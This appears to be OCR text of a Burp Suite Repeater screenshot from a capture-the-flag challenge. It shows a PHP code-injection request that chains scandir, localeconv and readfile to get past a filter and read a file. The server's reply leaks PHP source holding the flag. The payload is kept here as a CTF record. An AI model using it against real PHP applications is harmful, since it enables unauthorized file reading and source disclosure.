 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Larry_Lau - Unlimited update by F
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://203.195.224.127:1337 ?
Request
Raw Params Headers Hex
GET
/code/?code=echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))
))))))); HTTP/1.1
Host: 203.195.224.127:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"No&nbsp;way!!!"</span>
<span style="color: #007700">;
<br />
&nbsp;&nbsp;&nbsp;&nbsp;}
<br />
<br />
</span>
</span>
</code>
<?php
$flag='Aurora{167653dc-7d0c-4d1d-89b8-e69b3ead8e5c}';
echo '
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="content-language" content="utf-8">
<title>Are you ready?</title>
</head>
<body>
<div id="mydiv">
<h1></h1>
<h3></h3>
<img src="./image/22222.jpg">
</div>
<!--src in /code and flag is in this page-->
</body>
</html>
';
406
? < + > Type a search term 0 matches
Done 3,381 bytes | 8 millis